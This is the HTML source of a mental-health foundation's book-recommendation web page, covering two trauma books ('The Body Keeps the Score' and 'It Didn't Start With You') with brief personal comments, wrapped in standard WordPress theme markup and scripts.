<div class="wp-block-media-text alignwide is-stacked-on-mobile" id="bodykeepsscore"><figure class="wp-block-media-text__media"><img decoding="async" width="326" height="500" src="https://jsfaruba.com/wp-content/uploads/2023/05/20230502_JSF_vdKolk_TheBodyKeepstheScore.jpg" alt="Bessel van der Kolk - The Body Keeps the Score" class="wp-image-794 size-full" srcset="https://jsfaruba.com/wp-content/uploads/2023/05/20230502_JSF_vdKolk_TheBodyKeepstheScore.jpg 326w, https://jsfaruba.com/wp-content/uploads/2023/05/20230502_JSF_vdKolk_TheBodyKeepstheScore-196x300.jpg 196w, https://jsfaruba.com/wp-content/uploads/2023/05/20230502_JSF_vdKolk_TheBodyKeepstheScore-300x460.jpg 300w" sizes="(max-width: 326px) 100vw, 326px"/></figure><div class="wp-block-media-text__content">
<p><a href="https://www.besselvanderkolk.com/resources/the-body-keeps-the-score">The Body Keeps the Score</a><br><em>Bessel van der Kolk</em><br>Currently reading &ndash; hailed as &lsquo;the <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Trauma&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Trauma is an emotional response to a terrible event like an accident, rape, or natural disaster. Immediately after the event, shock and denial are typical. Longer term reactions include unpredictable emotions, flashbacks, strained relationships, and even physical symptoms like headaches or nausea.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://jsfaruba.com/glossary/trauma/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>trauma</a> bible&rsquo;. I will add my personal review once I struggle to get through it, but in the meantime here&rsquo;s an <a href="https://www.nytimes.com/2021/07/08/books/review/the-body-keeps-score-bessel-van-der-kolk.html">interview with the author</a>.</p>
</div></div>



<h3 class="wp-block-heading">Generational Trauma</h3>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://www.amazon.com/Didnt-Start-You-Inherited-Family/dp/1101980389" target="_blank" rel="noreferrer noopener"><img decoding="async" width="668" height="1024" src="https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-668x1024.jpg" alt="Generational Trauma - It didn't start with you by Mark Wolynn" class="wp-image-766 size-full" srcset="https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-668x1024.jpg 668w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-196x300.jpg 196w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-768x1178.jpg 768w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-1001x1536.jpg 1001w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-1335x2048.jpg 1335w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-300x460.jpg 300w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL-850x1304.jpg 850w, https://jsfaruba.com/wp-content/uploads/2023/04/81ApXQeaRL.jpg 1650w" sizes="(max-width: 668px) 100vw, 668px"/></a></figure><div class="wp-block-media-text__content">
<p id="start-with-you"><a href="https://www.amazon.com/Didnt-Start-You-Inherited-Family/dp/1101980389" target="_blank" rel="noreferrer noopener">It Didn&rsquo;t Start With You</a><br>Mark Wolynn<br>I read this book years ago at the recommendation of a friend. Her father, her daughter and she all had depressive/anxiety disorders. How they dealt with it as a family, and the openness and frankness with which they shared their experiences and support each other fascinated me to no extent. </p>



<p>With each generation the symptoms might not be gone, but the impact of having a mental illness on everyday functioning was greatly improved. To the extent where the granddaughter managed her illness in a way I could only admire and envy. </p>
</div></div>
<div class="spbsm-sharebuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Share on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-share-twitter"><a href="https://twitter.com/share?url=https://jsfaruba.com/resources/books/&amp;text=Books" rel="nofollow" target="_blank"><svg width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g transform="matrix(1, 0, 0, 1, 3.980892, 4.77707)"><path fill="#e7e9ea" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g>
        </svg>x</a></span><span class="spbsm-share-facebook"><a href="https://www.facebook.com/sharer.php?u=https://jsfaruba.com/resources/books/" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewbox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-share-linkedin"><a href="https://www.linkedin.com/shareArticle?url=https://jsfaruba.com/resources/books/&amp;title=Books" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewbox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m430.12 261.54v159.02h-92.188v-148.37c0-37.271-13.334-62.707-46.703-62.707-25.473 0-40.632 17.142-47.301 33.724-2.432 5.928-3.058 14.179-3.058 22.477v154.87h-92.219s1.242-251.28 0-277.32h92.21v39.309c-0.187 0.294-0.43 0.611-0.606 0.896h0.606v-0.896c12.251-18.869 34.13-45.824 83.102-45.824 60.673-1e-3 106.16 39.636 106.16 124.82zm-377.93-251.98c-31.548 0-52.183 20.693-52.183 47.905 0 26.619 20.038 47.94 50.959 47.94h0.616c32.159 0 52.159-21.317 52.159-47.94-0.606-27.212-20-47.905-51.551-47.905zm-46.706 411h92.184v-277.32h-92.184v277.32z"></path>
								</svg>linkedin</a></span><span class="spbsm-share-email"><a href="mailto:?subject=Books&amp;body=https://jsfaruba.com/resources/books/" rel="nofollow" target="_blank"><svg enable-background="new 0 0 483.3 483.3" version="1.1" viewbox="0 0 483.3 483.3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m424.3 57.75h-365.2c-32.6 0-59.1 26.5-59.1 59.1v249.6c0 32.6 26.5 59.1 59.1 59.1h365.1c32.6 0 59.1-26.5 59.1-59.1v-249.5c0.1-32.6-26.4-59.2-59-59.2zm32.1 308.7c0 17.7-14.4 32.1-32.1 32.1h-365.2c-17.7 0-32.1-14.4-32.1-32.1v-249.5c0-17.7 14.4-32.1 32.1-32.1h365.1c17.7 0 32.1 14.4 32.1 32.1v249.5h0.1z"></path>
									<path d="m304.8 238.55l118.2-106c5.5-5 6-13.5 1-19.1-5-5.5-13.5-6-19.1-1l-163 146.3-31.8-28.4c-0.1-0.1-0.2-0.2-0.2-0.3-0.7-0.7-1.4-1.3-2.2-1.9l-129.4-115.8c-5.6-5-14.1-4.5-19.1 1.1s-4.5 14.1 1.1 19.1l119.6 106.9-119.1 111.5c-5.4 5.1-5.7 13.6-0.6 19.1 2.7 2.8 6.3 4.3 9.9 4.3 3.3 0 6.6-1.2 9.2-3.6l120.9-113.1 32.8 29.3c2.6 2.3 5.8 3.4 9 3.4s6.5-1.2 9-3.5l33.7-30.2 120.2 114.2c2.6 2.5 6 3.7 9.3 3.7 3.6 0 7.1-1.4 9.8-4.2 5.1-5.4 4.9-14-0.5-19.1l-118.7-112.7z"></path>
								</svg>email</a></span><span class="spbsm-share-whatsapp"><a href="https://api.whatsapp.com/send?text=Books%20https://jsfaruba.com/resources/books/" rel="nofollow" target="_blank"><svg height="682pt" viewbox="-23 -21 682 682.66669" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m544.386719 93.007812c-59.875-59.945312-139.503907-92.9726558-224.335938-93.007812-174.804687 0-317.070312 142.261719-317.140625 317.113281-.023437 55.894531 14.578125 110.457031 42.332032 158.550781l-44.992188 164.335938 168.121094-44.101562c46.324218 25.269531 98.476562 38.585937 151.550781 38.601562h.132813c174.785156 0 317.066406-142.273438 317.132812-317.132812.035156-84.742188-32.921875-164.417969-92.800781-224.359376zm-224.335938 487.933594h-.109375c-47.296875-.019531-93.683594-12.730468-134.160156-36.742187l-9.621094-5.714844-99.765625 26.171875 26.628907-97.269531-6.269532-9.972657c-26.386718-41.96875-40.320312-90.476562-40.296875-140.28125.054688-145.332031 118.304688-263.570312 263.699219-263.570312 70.40625.023438 136.589844 27.476562 186.355469 77.300781s77.15625 116.050781 77.132812 186.484375c-.0625 145.34375-118.304687 263.59375-263.59375 263.59375zm144.585938-197.417968c-7.921875-3.96875-46.882813-23.132813-54.148438-25.78125-7.257812-2.644532-12.546875-3.960938-17.824219 3.96875-5.285156 7.929687-20.46875 25.78125-25.09375 31.066406-4.625 5.289062-9.242187 5.953125-17.167968 1.984375-7.925782-3.964844-33.457032-12.335938-63.726563-39.332031-23.554687-21.011719-39.457031-46.960938-44.082031-54.890626-4.617188-7.9375-.039062-11.8125 3.476562-16.171874 8.578126-10.652344 17.167969-21.820313 19.808594-27.105469 2.644532-5.289063 1.320313-9.917969-.664062-13.882813-1.976563-3.964844-17.824219-42.96875-24.425782-58.839844-6.4375-15.445312-12.964843-13.359374-17.832031-13.601562-4.617187-.230469-9.902343-.277344-15.1875-.277344-5.28125 0-13.867187 1.980469-21.132812 9.917969-7.261719 7.933594-27.730469 27.101563-27.730469 66.105469s28.394531 76.683594 32.355469 81.972656c3.960937 5.289062 55.878906 85.328125 135.367187 119.648438 18.90625 8.171874 33.664063 13.042968 45.175782 16.695312 18.984374 6.03125 36.253906 5.179688 49.910156 3.140625 15.226562-2.277344 46.878906-19.171875 53.488281-37.679687 6.601563-18.511719 6.601563-34.375 4.617187-37.683594-1.976562-3.304688-7.261718-5.285156-15.183593-9.253906zm0 0" fill-rule="evenodd"></path></svg>whatsapp</a></span></div></div><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-twitter"><a href="https://twitter.com/jsfaruba" rel="nofollow" target="_blank"><svg width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g transform="matrix(1, 0, 0, 1, 3.980892, 4.77707)"><path fill="#e7e9ea" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g>
        </svg>x</a></span><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/JSFAruba" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewbox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-linkedin"><a href="https://www.linkedin.com/company/jeffry-stijn-foundation/" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewbox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m430.12 261.54v159.02h-92.188v-148.37c0-37.271-13.334-62.707-46.703-62.707-25.473 0-40.632 17.142-47.301 33.724-2.432 5.928-3.058 14.179-3.058 22.477v154.87h-92.219s1.242-251.28 0-277.32h92.21v39.309c-0.187 0.294-0.43 0.611-0.606 0.896h0.606v-0.896c12.251-18.869 34.13-45.824 83.102-45.824 60.673-1e-3 106.16 39.636 106.16 124.82zm-377.93-251.98c-31.548 0-52.183 20.693-52.183 47.905 0 26.619 20.038 47.94 50.959 47.94h0.616c32.159 0 52.159-21.317 52.159-47.94-0.606-27.212-20-47.905-51.551-47.905zm-46.706 411h92.184v-277.32h-92.184v277.32z"></path>
								</svg>linkedin</a></span></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-330 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-6" class="fbox swidgets-wrap widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline"><a class="wp-block-button__link has-text-color has-background wp-element-button" style="color:#348386;background-color:#eae8e8">Log In</a></div>
</div>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>
</section><section id="block-3" class="fbox swidgets-wrap widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:34px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><a href="https://jsfaruba.com/blog/">Recent Posts</a></h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jsfaruba.com/uncategorized/discovering-the-world-through-your-taste-buds-the-magic-of-international-cuisine/">Discovering the World Through Your Taste Buds: The Magic of International Cuisine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jsfaruba.com/blog/body-armoring/">Body armoring &#8211; my body remembers trauma and its effects</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jsfaruba.com/blog/the-wisdom-of-trauma/">The Wisdom of Trauma featuring Gabor Maté  Recommended Watch</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jsfaruba.com/blog/ron/">Introducing Ron, the first Chairperson of the Supervisory Board for the Jeffry Stijn Foundation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jsfaruba.com/uncategorized/2023-impressions-day-1/">International Trauma Conference 2023 &#8211; Impressions Day 1</a></li>
</ul></div></div>
</section><section id="block-8" class="fbox swidgets-wrap widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://jsfaruba.com/tag/aruba/" class="tag-cloud-link tag-link-29 tag-link-position-1" style="font-size: 19.571428571429pt;" aria-label="Aruba (12 items)">Aruba</a>
<a href="https://jsfaruba.com/tag/azula/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 8pt;" aria-label="azula (1 item)">azula</a>
<a href="https://jsfaruba.com/tag/body-armoring/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 8pt;" aria-label="body armoring (1 item)">body armoring</a>
<a href="https://jsfaruba.com/tag/boundaries/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 8pt;" aria-label="boundaries (1 item)">boundaries</a>
<a href="https://jsfaruba.com/tag/chronic-trauma/" class="tag-cloud-link tag-link-56 tag-link-position-5" style="font-size: 13.714285714286pt;" aria-label="chronic trauma (4 items)">chronic trauma</a>
<a href="https://jsfaruba.com/tag/communication/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="communication (2 items)">communication</a>
<a href="https://jsfaruba.com/tag/complex-trauma/" class="tag-cloud-link tag-link-55 tag-link-position-7" style="font-size: 15.857142857143pt;" aria-label="complex trauma (6 items)">complex trauma</a>
<a href="https://jsfaruba.com/tag/conditions/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 8pt;" aria-label="conditions (1 item)">conditions</a>
<a href="https://jsfaruba.com/tag/coping-mechanism/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="coping mechanism (1 item)">coping mechanism</a>
<a href="https://jsfaruba.com/tag/covert-trauma/" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 12.285714285714pt;" aria-label="covert trauma (3 items)">covert trauma</a>
<a href="https://jsfaruba.com/tag/cptsd/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 21.285714285714pt;" aria-label="cPTSD (16 items)">cPTSD</a>
<a href="https://jsfaruba.com/tag/culture-difference/" class="tag-cloud-link tag-link-33 tag-link-position-12" style="font-size: 8pt;" aria-label="culture difference (1 item)">culture difference</a>
<a href="https://jsfaruba.com/tag/double-binds/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 8pt;" aria-label="double binds (1 item)">double binds</a>
<a href="https://jsfaruba.com/tag/fitting-treatment/" class="tag-cloud-link tag-link-41 tag-link-position-14" style="font-size: 8pt;" aria-label="fitting treatment (1 item)">fitting treatment</a>
<a href="https://jsfaruba.com/tag/jvt/" class="tag-cloud-link tag-link-17 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="founder (4 items)">founder</a>
<a href="https://jsfaruba.com/tag/gabor-mate/" class="tag-cloud-link tag-link-66 tag-link-position-16" style="font-size: 8pt;" aria-label="Gabor Maté (1 item)">Gabor Maté</a>
<a href="https://jsfaruba.com/tag/human-rights/" class="tag-cloud-link tag-link-26 tag-link-position-17" style="font-size: 12.285714285714pt;" aria-label="human rights (3 items)">human rights</a>
<a href="https://jsfaruba.com/tag/jsf/" class="tag-cloud-link tag-link-16 tag-link-position-18" style="font-size: 19.571428571429pt;" aria-label="Jeffry Stijn Foundation (12 items)">Jeffry Stijn Foundation</a>
<a href="https://jsfaruba.com/tag/limited-resources/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 12.285714285714pt;" aria-label="limited resources (3 items)">limited resources</a>
<a href="https://jsfaruba.com/tag/mh/" class="tag-cloud-link tag-link-15 tag-link-position-20" style="font-size: 20.857142857143pt;" aria-label="mental health (15 items)">mental health</a>
<a href="https://jsfaruba.com/tag/mi/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 22pt;" aria-label="mental illness (18 items)">mental illness</a>
<a href="https://jsfaruba.com/tag/misdiagnosis/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 8pt;" aria-label="misdiagnosis (1 item)">misdiagnosis</a>
<a href="https://jsfaruba.com/tag/monroe/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 8pt;" aria-label="monroe (1 item)">monroe</a>
<a href="https://jsfaruba.com/tag/mr-bekkers/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 8pt;" aria-label="Mr. Bekkers (1 item)">Mr. Bekkers</a>
<a href="https://jsfaruba.com/tag/news/" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="news (3 items)">news</a>
<a href="https://jsfaruba.com/tag/norms/" class="tag-cloud-link tag-link-47 tag-link-position-26" style="font-size: 10.571428571429pt;" aria-label="norms (2 items)">norms</a>
<a href="https://jsfaruba.com/tag/online-intake/" class="tag-cloud-link tag-link-39 tag-link-position-27" style="font-size: 8pt;" aria-label="online intake (1 item)">online intake</a>
<a href="https://jsfaruba.com/tag/pa/" class="tag-cloud-link tag-link-23 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="patient advocacy (3 items)">patient advocacy</a>
<a href="https://jsfaruba.com/tag/pj/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 21.285714285714pt;" aria-label="personal journey (16 items)">personal journey</a>
<a href="https://jsfaruba.com/tag/psychological-assessment/" class="tag-cloud-link tag-link-37 tag-link-position-30" style="font-size: 8pt;" aria-label="psychological assessment (1 item)">psychological assessment</a>
<a href="https://jsfaruba.com/tag/ptsd/" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 10.571428571429pt;" aria-label="PTSD (2 items)">PTSD</a>
<a href="https://jsfaruba.com/tag/residential-mobility/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 8pt;" aria-label="residential mobility (1 item)">residential mobility</a>
<a href="https://jsfaruba.com/tag/respaldo/" class="tag-cloud-link tag-link-53 tag-link-position-33" style="font-size: 8pt;" aria-label="respaldo (1 item)">respaldo</a>
<a href="https://jsfaruba.com/tag/road-to-recovery/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 10.571428571429pt;" aria-label="road to recovery (2 items)">road to recovery</a>
<a href="https://jsfaruba.com/tag/small-community/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 10.571428571429pt;" aria-label="small community (2 items)">small community</a>
<a href="https://jsfaruba.com/tag/standard-protocols/" class="tag-cloud-link tag-link-38 tag-link-position-36" style="font-size: 8pt;" aria-label="standard protocols (1 item)">standard protocols</a>
<a href="https://jsfaruba.com/tag/support/" class="tag-cloud-link tag-link-52 tag-link-position-37" style="font-size: 8pt;" aria-label="support (1 item)">support</a>
<a href="https://jsfaruba.com/tag/the-body-keeps-the-score/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="The Body Keeps the Score (2 items)">The Body Keeps the Score</a>
<a href="https://jsfaruba.com/tag/the-kingdom-of-the-netherlands/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.714285714286pt;" aria-label="The Kingdom of the Netherlands (4 items)">The Kingdom of the Netherlands</a>
<a href="https://jsfaruba.com/tag/the-wisdom-of-trauma/" class="tag-cloud-link tag-link-67 tag-link-position-40" style="font-size: 8pt;" aria-label="The Wisdom of Trauma (1 item)">The Wisdom of Trauma</a>
<a href="https://jsfaruba.com/tag/trauma/" class="tag-cloud-link tag-link-43 tag-link-position-41" style="font-size: 18pt;" aria-label="trauma (9 items)">trauma</a>
<a href="https://jsfaruba.com/tag/ta/" class="tag-cloud-link tag-link-21 tag-link-position-42" style="font-size: 17.285714285714pt;" aria-label="treatment abroad (8 items)">treatment abroad</a>
<a href="https://jsfaruba.com/tag/united-nations/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 10.571428571429pt;" aria-label="United Nations (2 items)">United Nations</a>
<a href="https://jsfaruba.com/tag/week-in-review/" class="tag-cloud-link tag-link-34 tag-link-position-44" style="font-size: 16.571428571429pt;" aria-label="week in review (7 items)">week in review</a>
<a href="https://jsfaruba.com/tag/writing/" class="tag-cloud-link tag-link-40 tag-link-position-45" style="font-size: 8pt;" aria-label="writing (1 item)">writing</a></p></section><section id="block-4" class="fbox swidgets-wrap widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="block-5" class="fbox swidgets-wrap widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-17" class="fbox widget widget_block">
<h2 class="wp-block-heading">Jeffry Stijn Foundation</h2>
</section><section id="block-18" class="fbox widget widget_block widget_text">
<p>Chamber of Commerce S2004.0<br>Aruba March 2023</p>
</section>				</div>
			
			
			
		</div>

		<div class="site-info">
		    			&copy;2026 Jeffry Stijn Foundation				<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

					</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<div class="spbsm-sidebar-wrapper spbsm-sidebar-wrapper-rightcenter spbsm-hideonmobile"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-twitter"><a href="https://twitter.com/jsfaruba" rel="nofollow" target="_blank"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g transform="matrix(1, 0, 0, 1, 3.980892, 4.77707)"><path fill="#e7e9ea" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g>
        </svg>x</a></span><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/JSFAruba" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"/></svg>facebook</a></span><span class="spbsm-follow-linkedin"><a href="https://www.linkedin.com/company/jeffry-stijn-foundation/" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m430.12 261.54v159.02h-92.188v-148.37c0-37.271-13.334-62.707-46.703-62.707-25.473 0-40.632 17.142-47.301 33.724-2.432 5.928-3.058 14.179-3.058 22.477v154.87h-92.219s1.242-251.28 0-277.32h92.21v39.309c-0.187 0.294-0.43 0.611-0.606 0.896h0.606v-0.896c12.251-18.869 34.13-45.824 83.102-45.824 60.673-1e-3 106.16 39.636 106.16 124.82zm-377.93-251.98c-31.548 0-52.183 20.693-52.183 47.905 0 26.619 20.038 47.94 50.959 47.94h0.616c32.159 0 52.159-21.317 52.159-47.94-0.606-27.212-20-47.905-51.551-47.905zm-46.706 411h92.184v-277.32h-92.184v277.32z"/>
								</svg>linkedin</a></span></div></div></div><link rel='stylesheet' id='cmtooltip-css' href='https://jsfaruba.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.2.11' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {
				z-index: 1500;
		}

					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 150px !important;
		width:150px !important;
		}
		.tiles ul.glossaryList span { min-width:150px; width:150px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #348386;					color: #348386 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px ;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #348386;					color:#348386 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #ffffff}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://jsfaruba.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/24337076.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://jsfaruba.com/wp-content/themes/flatmagazinews/js/navigation.js?ver=20170823" id="flatmagazinews-navigation-js"></script>
<script type="text/javascript" src="https://jsfaruba.com/wp-content/themes/flatmagazinews/js/skip-link-focus-fix.js?ver=20170823" id="flatmagazinews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jsfaruba.com/wp-content/themes/flatmagazinews/js/jquery.flexslider.js?ver=20150423" id="flatmagazinews-flexslider-js"></script>
<script type="text/javascript" src="https://jsfaruba.com/wp-content/themes/flatmagazinews/js/script.js?ver=20160720" id="flatmagazinews-script-js"></script>
